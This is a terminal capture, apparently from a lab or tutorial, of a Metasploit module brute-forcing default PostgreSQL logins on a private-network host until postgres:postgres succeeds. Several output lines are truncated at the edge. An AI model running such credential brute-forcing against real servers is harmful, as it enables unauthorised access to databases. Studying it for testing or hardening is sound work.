 msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.190.133:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or pas
d)
[-] 192.168.190.133:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username o
ssword)
[-] 192.168.190.133:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid usernam
password)
[-] 192.168.190.133:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid usernam
password)
[-] 192.168.190.133:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username o
ssword)
[-] 192.168.190.133:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid usernam
password)
[-] 192.168.190.133:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid us
me or password)
[+] 192.168.190.133:5432 - Login Successful: postgres:postgres@template1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Bruteforce completed, 1 credential was successful.
[*] You can open a Postgres session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >